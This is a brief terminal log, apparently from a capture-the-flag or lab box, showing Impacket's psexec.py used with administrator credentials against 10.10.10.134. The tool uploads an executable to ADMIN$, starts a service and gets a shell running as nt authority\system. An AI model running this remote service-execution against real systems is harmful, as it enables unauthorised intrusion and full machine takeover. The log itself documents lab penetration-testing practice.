 # python3 psexec.py administrator@10.10.10.134
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file gkuvFbun.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service nNtH on 10.10.10.134.....
[*] Starting service nNtH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>